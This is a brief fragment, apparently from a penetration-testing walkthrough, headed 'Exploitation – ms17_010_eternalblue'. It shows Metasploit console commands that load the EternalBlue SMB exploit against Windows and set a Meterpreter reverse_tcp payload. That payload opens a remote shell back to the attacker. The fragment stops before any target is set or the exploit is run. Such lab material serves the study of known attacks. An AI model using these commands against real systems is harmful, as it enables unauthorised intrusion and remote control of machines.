 Exploitation – ms17_010_eternalblue
>> msfconsole
msf5 > use exploit/windows/smb/ms17_010_eternalblue
msf > set payload windows/x64/meterpreter/reverse_tcp
 